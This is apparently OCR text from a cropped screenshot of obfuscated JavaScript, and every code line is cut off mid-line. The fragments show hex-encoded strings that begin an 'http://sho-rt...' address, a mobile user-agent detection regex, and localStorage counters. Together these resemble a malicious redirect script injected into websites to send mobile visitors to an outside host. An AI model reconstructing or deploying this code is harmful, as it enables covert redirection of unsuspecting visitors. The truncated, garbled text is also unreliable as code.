
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2
hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+pa
{_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));v
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3
(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|com
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i
[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|
a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-m
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x36
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[